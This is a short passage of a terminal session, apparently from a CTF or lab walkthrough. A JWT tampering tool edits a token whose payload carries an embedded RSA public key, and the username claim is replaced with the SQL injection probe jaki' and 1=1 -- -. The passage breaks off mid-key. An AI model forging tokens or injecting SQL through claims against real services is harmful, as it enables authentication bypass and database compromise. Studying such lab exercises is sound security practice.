 Please make a selection (1-8)
> 1
====================================================================
This option allows you to tamper with the header, contents and
signature of the JWT.
(Force string values in claims by enclosing in "double quotes"
====================================================================
Token header values:
[1] alg = "RS256"
[2] typ = "JWT"
[3] *ADD A VALUE*
[4] *DELETE A VALUE*
[0] Continue to next step
Please select a field number:
(or 0 to Continue)
> 0
Token payload values:
[1] username = "jaki"
[2] pk = "-----BEGIN PUBLIC KEY-----
MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEA95oTm9DNzcHr8gLhjZaY
ktsbj1KxxUOozw0trP93BgIpXv6WipQRB5lqofPlU6FB99Jc5QZ0459t73ggVDQi
XuCMI2hoUfJ1VmjNeWCrSrDUhokIFZEuCumehwwtUNuEv0ezC54ZTdEC5YSTAOzg
jIWalsHj/ga5ZEDx3Ext0Mh5AEwbAD73+qXS/uCvhfajgpzHGd9OgNQU60LMf2mH
+FynNsjNNwo5nRe7tR12Wb2YOCxw2vdamO1n1kf/SMypSKKvOgj5y0LGiU3jeXMx
V8WS+YiYCU5OBAmTcz2w2kzBhZFlH6RK4mquexJHra23IGv5UJ5GVPEXpdCqK3Tr
0wIDAQAB
-----END PUBLIC KEY-----
"
[3] iat = 1600681227    ==> TIMESTAMP = 2020-09-21 12:40:27 (UTC)
[4] *ADD A VALUE*
[5] *DELETE A VALUE*
[6] *UPDATE TIMESTAMPS*
[0] Continue to next step
Please select a field number:
(or 0 to Continue)
> 1
Current value of username is: jaki
Please enter new value and hit ENTER
> jaki' and 1=1 -- -
[1] username = "jaki' and 1=1 -- -"
[2] pk = "-----BEGIN PUBLIC KEY-----
MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEA95oTm9DNzcHr8gLhjZaY
ktsbj1KxxUOozw0trP93BgIpXv6WipQRB5lqofPlU6FB99Jc5QZ0459t73ggVDQi
XuCMI2hoUfJ1VmjNeWCrSrDUhokIFZEuCumehwwtUNuEv0ezC54ZTdEC5YSTAOzg